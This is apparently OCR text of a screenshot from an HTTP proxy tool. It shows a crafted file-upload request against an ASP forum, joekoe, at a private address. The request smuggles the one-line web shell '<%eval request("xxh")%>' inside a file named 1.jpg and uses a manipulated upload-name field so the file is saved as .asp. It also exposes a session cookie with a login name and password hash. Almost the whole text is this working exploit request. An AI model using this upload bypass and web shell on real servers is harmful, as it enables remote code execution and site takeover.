 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiW4zk8as1KaNtvJo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.5.20/upload.asp?uppath=forum&upname=&uptext=jk_word
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-AU;q=0.8,en;q=0.7
Cookie: ASPSESSIONIDSQDCCTBA=ADGJCPLCLOKICOFNCJHFIHOJ;
joekoe%5Fonline=counters=&guest%5Fname=&login%5Fusername=xxh&iscookies=yes&login%5Fp
assword=83aa400af464c76d
Connection: close
------WebKitFormBoundaryiW4zk8as1KaNtvJo
Content-Disposition: form-data; name="up_path"
forum
------WebKitFormBoundaryiW4zk8as1KaNtvJo
Content-Disposition: form-data; name="up_name"
2014522130530.asp 123
------WebKitFormBoundaryiW4zk8as1KaNtvJo
Content-Disposition: form-data; name="up_text"
jk_word
------WebKitFormBoundaryiW4zk8as1KaNtvJo
Content-Disposition: form-data; name="file_name1"; filename="1.jpg"
Content-Type: image/jpeg
<%eval request("xxh")%>
------WebKitFormBoundaryiW4zk8as1KaNtvJo
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryiW4zk8as1KaNtvJo--